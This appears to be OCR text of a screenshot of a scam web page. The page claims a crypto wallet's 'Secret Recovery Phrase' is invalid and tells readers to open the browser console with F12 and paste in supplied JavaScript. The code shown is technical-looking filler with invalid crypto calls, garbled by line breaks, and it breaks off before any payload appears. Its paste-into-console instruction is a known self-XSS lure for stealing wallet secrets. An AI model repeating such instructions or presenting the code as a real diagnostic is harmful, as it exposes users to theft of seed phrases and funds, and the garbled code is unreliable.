
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid Secret Recovery
Phrase
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vdum9itqn5

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid Secret Recove
ry Phrase (Hash: 0x40b18244)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-256"},true,["enc
rypt"]);

  const secret = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array(2
1)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat